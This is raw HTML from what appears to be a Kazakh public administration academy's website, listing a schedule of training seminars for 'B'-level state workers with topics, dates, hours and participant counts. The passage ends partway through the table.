	<li id="menu-item-9834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9834"><a href="http://kos.apa.kz/wp-content/uploads/2019/09/Инфографика-ПП-en.jpg">PROCESS INFOGRAPHICS</a></li>
	<li id="menu-item-9841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9841"><a href="http://kos.apa.kz/cenovye-predlozheniya/">COMMERCIAL OFFER</a></li>
	<li id="menu-item-9837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9837"><a href="http://kos.apa.kz/wp-content/uploads/2020/01/план-график-2020-1.pdf">RETRAINING COURSES CALENDAR</a></li>
	<li id="menu-item-9843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9843"><a>EDUCATIONAL MODULES</a></li>
	<li id="menu-item-9845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9845"><a href="https://kos.apa.kz/en/team/bakenova-maira-birzhanovna/">ORGANIZATOR’S CONTACTS</a></li>
	<li id="menu-item-11814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11814"><a href="https://certificate.apa.kz">CERTIFCATE</a></li>
	<li id="menu-item-13374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13374"><a href="http://kos.apa.kz/en/content_top-projects/">TOP PROJECTS</a></li>
</ul>
</li>
<li id="menu-item-9836" class="minidrop menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9836"><a>PROFESSIONAL DEVELOPMENT SEMINARS</a>
<ul class="sub-menu">
	<li id="menu-item-9840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9840"><a href="http://reg-apa.kz/">APPLICATION FORM</a></li>
	<li id="menu-item-9835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9835"><a href="http://kos.apa.kz/wp-content/uploads/2019/09/Инфографика-ПК-en.jpg">PROCESS INFOGRAPHICS</a></li>
	<li id="menu-item-9842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9842"><a href="http://kos.apa.kz/cenovye-predlozheniya/">COMMERCIAL OFFER</a></li>
	<li id="menu-item-9838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9838"><a href="http://kos.apa.kz/wp-content/uploads/2020/01/план-график-2020-1.pdf">CALENDAR</a></li>
	<li id="menu-item-9846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9846"><a href="https://kos.apa.kz/en/team/bakenova-maira-birzhanovna/">ORGANIZATOR’S CONTACTS</a></li>
	<li id="menu-item-11269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="https://certificate.apa.kz/">CERTIFCATE</a></li>
</ul>
</li>
<li id="menu-item-11337" class="minidrop menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11337"><a>ADMISSION</a>
<ul class="sub-menu">
	<li id="menu-item-13392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13392"><a href="https://www.apa.kz/en/announcements-2/">ANNOUNCEMENTS</a></li>
	<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.apa.kz/en/pre-sessional-course/">PRE-SESSIONAL COURSES</a></li>
	<li id="menu-item-11338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11338"><a href="https://www.apa.kz/en/magistracy/">MAGISTRACY</a></li>
	<li id="menu-item-11339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11339"><a href="https://www.apa.kz/en/executive-doctorate/">EXECUTIVE DOCTORATE</a></li>
</ul>
</li>
<li id="menu-item-11204" class="minidrop menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11204"><a>PYTP</a>
<ul class="sub-menu">
	<li id="menu-item-11643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11643"><a href="http://kos.apa.kz/en/professional-development-seminars-pytp/">PROFESSIONAL DEVELOPMENT SEMINARS</a></li>
	<li id="menu-item-11763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11763"><a href="http://kos.apa.kz/en/retraining-courses-pytp/">RETRAINING COURSES</a></li>
</ul>
</li>
<li id="menu-item-12259" class="minidrop menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12259"><a>INFORMATION RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-11815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11815"><a href="https://lib.apa.kz/">LIBRARY</a></li>
	<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://aibs.apa.kz/MegaPro/Web/">Electronic catalog &#8220;MegaPro&#8221;</a></li>
	<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://repository.apa.kz/?locale-attribute=en">Academy Repositories</a></li>
</ul>
</li>
<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://dls.apa.kz/login/index.php">ONLINE LEARNING</a></li>
</ul>            <a href="#" class="search_btn right"><i class="fas fa-search"></i></a>
        </div>
        <div class="row">
            <div class="form_block">
                <form action="https://kos.apa.kz/en/" class="search_form">
                    <input type="text" name="s" placeholder="Search">
                    <input type="submit" value=" ">
                </form>
            </div>
        </div>
    </div>
</div>	<div class="single">
		        <div class="title_cat" >
            <div class="container">
                <div class="row">
                    <h2 class="title">
						                    </h2>
                </div>
            </div>
        </div>
		<div class="content">
			<div class="container">
				<div class="row">
					<h1 class="title">SCHEDULE OF TRAINING SEMINARS FOR ADMINISTRATIVE STATE WORKERS OF THE &#8220;B&#8221; LEVEL</h1>
					<div class="text">
						                        <p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><strong><a href="http://kos.apa.kz/wp-content/uploads/2019/09/план-график-en.pdf">(download)</a></strong></span></p>
<p><span style="font-size: 14pt; font-family: georgia, palatino, serif;"><strong>TARGET AUDIENCE:</strong></span></p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt; font-family: georgia, palatino, serif;"><strong>LEVEL 3. MANAGES OTHERS / DIRECT REPORTS</strong></span></p>
<table style="width: 1322px; height: 3498px;">
<tbody>
<tr style="height: 35px; background-color: #003366;">
<td style="width: 55px; height: 35px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>№</strong></span></p>
</td>
<td style="width: 732px; height: 35px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Theme of seminar</strong></span></p>
</td>
<td style="width: 180px; height: 35px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Duration of study</strong><strong>*</strong></span></p>
</td>
<td style="width: 160px; height: 35px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Number of academic hours</strong></span></p>
</td>
<td style="width: 161px; height: 35px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Number of people**</strong></span></p>
</td>
</tr>
<tr style="height: 28px;">
<td style="width: 55px; height: 28px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">1</span></p>
</td>
<td style="width: 732px; height: 28px; text-align: left;">
<p><span style="font-size: 12pt; font-family: georgia, palatino, serif;">Transformation of the system of local self-government for regional development</span></p>
</td>
<td style="width: 180px; height: 28px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">February 4 to 8</span></p>
</td>
<td style="width: 160px; height: 28px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">40</span></p>
</td>
<td style="width: 161px; height: 28px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">2</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Ethics and image of state worker</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">February 18-20</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">66</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">3</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Ethics and image of a state worker (state language)</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">February 25-27</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">25</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">4</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Legal support of the activities of state bodies</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">March 4-6</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">36</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 26px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">5</span></p>
</td>
<td style="width: 732px; height: 26px; text-align: left;">
<p><span style="font-size: 12pt; font-family: georgia, palatino, serif;">Psychology of persuasive influence in the activities of state employee</span></p>
</td>
<td style="width: 180px; height: 26px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">27 March 2015</span></p>
</td>
<td style="width: 160px; height: 26px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">8</span></p>
</td>
<td style="width: 161px; height: 26px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">34</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">6</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Institute of appeals of individuals and legal entities</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">April 22-26</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">40</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">36</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">7</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Head of the new formation</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">May 15-17</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">78</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">8</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Transparency of public procurement</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">May 15-17</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">18</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">9</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Improving the quality of public services</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">May 20-22</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">85</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">10</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">The digital skills of public administration</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">May 20-22</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">73</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">11</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Green economics</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">May 27-29</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">6</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">12</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Development of personal competencies of ethics commissioners</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">10-12 June</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">7</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">13</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Partnership with youth organizations: potential for regional development</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">August 26-28</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">8</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 35px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">14</span></p>
</td>
<td style="width: 732px; height: 35px; text-align: left;">
<p><span style="font-size: 12pt; font-family: georgia, palatino, serif;">Transformation of the system of local self-government for the development of the region (twice)</span></p>
</td>
<td style="width: 180px; height: 35px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">September 23-27</span></p>
</td>
<td style="width: 160px; height: 35px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">40</span></p>
</td>
<td style="width: 161px; height: 35px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">10</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">15</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Effective interaction with the media</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">3 Oct</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">8</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">7</span></p>
</td>
</tr>
<tr style="height: 10px; background-color: #dbedff;">
<td style="width: 55px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">16</span></p>
</td>
<td style="width: 732px; height: 10px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Improving the quality of public services</span></p>
</td>
<td style="width: 180px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">October 21-23</span></p>
</td>
<td style="width: 160px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">66</span></p>
</td>
</tr>
<tr style="height: 80px;">
<td style="width: 55px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">17</span></p>
</td>
<td style="width: 732px; height: 10px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Institute of appeals of individuals and legal entities</span></p>
</td>
<td style="width: 180px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">October 28-November 1</span></p>
</td>
<td style="width: 160px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">40</span></p>
</td>
<td style="width: 161px; height: 10px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">11</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">18</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Transparency of public procurement</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">4-6 November</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">6</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">19</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Time-management</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">7 Nov</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">8</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">15</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">20</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Public-private partnership: practical aspects</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">11-13 November</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">4</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">21</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Leadership: change management</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">14 Nov</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">31</span></p>
</td>
</tr>
<tr style="height: 14px; background-color: #dbedff;">
<td style="width: 55px; height: 14px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">22</span></p>
</td>
<td style="width: 732px; height: 14px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Ethics and image of stat worker</span></p>
</td>
<td style="width: 180px; height: 14px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">November 25-27</span></p>
</td>
<td style="width: 160px; height: 14px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 14px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">60</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">23</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Modern HR management</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">9-11 Dec</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">4</span></p>
</td>
</tr>
<tr style="height: 136px;">
<td style="width: 793px; height: 136px; text-align: left;" colspan="2">
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-family: georgia, palatino, serif; font-size: 14pt;"><strong>LEVEL</strong><strong> 4. </strong><strong>SELF-GOVERNMENT</strong></span></p>
</td>
<td style="width: 180px; height: 136px; text-align: center;">
<p>&nbsp;</p>
</td>
<td style="width: 160px; height: 136px; text-align: center;">
<p>&nbsp;</p>
</td>
<td style="width: 161px; height: 136px; text-align: center;">
<p>&nbsp;</p>
</td>
</tr>
<tr style="height: 80px; background-color: #003366;">
<td style="width: 55px; height: 80px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>№</strong></span></p>
</td>
<td style="width: 732px; height: 80px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Theme of seminar</strong></span></p>
</td>
<td style="width: 180px; height: 80px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Duration of study</strong><strong>*</strong></span></p>
</td>
<td style="width: 160px; height: 80px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Number of academic hours</strong></span></p>
</td>
<td style="width: 161px; height: 80px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Number of people**</strong></span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">1</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">The Economics of corruption: cultural values and origins</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">May 27-29</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">25</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">2</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Training seminar for members of the election process</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">10-12 June</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">25</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">3</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Information and cybersecurity</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">4-6 November</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">3</span></p>
</td>
</tr>
<tr style="height: 56px; background-color: #dbedff;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">4</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Information and customer orientation</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">November 18-20</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">24</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">10</span></p>
</td>
</tr>
<tr style="height: 56px;">
<td style="width: 55px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">5</span></p>
</td>
<td style="width: 732px; height: 56px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">Latin script</span></p>
</td>
<td style="width: 180px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">9 December</span></p>
</td>
<td style="width: 160px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">8</span></p>
</td>
<td style="width: 161px; height: 56px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;">70</span></p>
</td>
</tr>
<tr style="height: 136px;">
<td style="width: 793px; height: 136px; text-align: left;" colspan="2">
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-family: georgia, palatino, serif; font-size: 14pt;"><strong>REGIONAL COMPONENT</strong></span></p>
</td>
<td style="width: 180px; height: 136px; text-align: center;">
<p>&nbsp;</p>
</td>
<td style="width: 160px; height: 136px; text-align: center;">
<p>&nbsp;</p>
</td>
<td style="width: 161px; height: 136px; text-align: center;">
<p>&nbsp;</p>
</td>
</tr>
<tr style="height: 80px; background-color: #003366;">
<td style="width: 55px; height: 80px; text-align: center;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>№</strong></span></p>
</td>
<td style="width: 732px; height: 80px; text-align: left;">
<p><span style="font-family: georgia, palatino, serif; font-size: 12pt; color: #ffffff;"><strong>Theme of seminar</strong></span></p>
</td>
<td style="width: 180px; height: 80px; text-align: center;">
